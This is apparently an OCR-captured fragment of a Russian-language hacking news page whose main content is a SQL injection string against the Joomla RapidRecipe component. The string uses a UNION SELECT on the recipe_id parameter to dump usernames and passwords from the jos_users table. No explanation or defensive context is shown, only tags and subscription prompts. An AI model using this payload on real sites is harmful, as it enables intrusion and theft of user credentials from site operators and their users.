
option=com_rapidrecipe&page=
viewrecipe&recipe_id=-1 UNION SELECT
user(),concat(username,0x3a,password),user(),user(),user(),
user(),user(),user(),user(),user(),user(),user(),user(),user()
FROM jos_users--
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии
Подписаться
авторизуйтесь
Уведомить о